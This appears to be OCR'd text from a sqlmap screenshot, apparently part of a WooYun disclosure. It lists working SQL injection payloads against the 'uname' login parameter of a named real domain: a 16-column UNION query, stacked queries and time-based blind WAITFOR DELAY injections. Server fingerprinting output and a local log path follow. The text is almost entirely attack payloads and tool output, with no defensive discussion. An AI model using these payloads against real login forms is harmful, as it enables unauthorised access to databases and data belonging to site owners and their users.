 C:\tools\SqlMap免Python环境绿色版\Run.exe
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: uname=aaaa' UNION ALL SELECT NULL, NULL, NULL, NULL, NULL, NULL, NU
LL, NULL, NULL, NULL, NULL, NULL, NULL, CHAR(58)+CHAR(98)+CHAR(113)+CHAR(99)+CHA
R(58)+CHAR(105)+CHAR(72)+CHAR(117)+CHAR(89)+CHAR(107)+CHAR(76)+CHAR(68)+CHAR(70)
+CHAR(89)+CHAR(79)+CHAR(58)+CHAR(113)+CHAR(102)+CHAR(111)+CHAR(58), NULL, NULL--
&upassword=aaaaaa&remember=false
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: uname=aaaa'; WAITFOR DELAY '0:0:5';--&upassword=aaaaaa&remember=fal
se
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: uname=aaaa' WAITFOR DELAY '0:0:5'--&upassword=aaaaaa&remember=false
---
[18:31:50] [INFO] the back-end DBMS is PostgreSQL
web server operating system: Windows 2008
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: PostgreSQL
[18:31:50] [INFO] fetched data logged to text files under 'C:\tools\SQLMAP~1\Bin
\output\grzls.com'
www.wooyun.org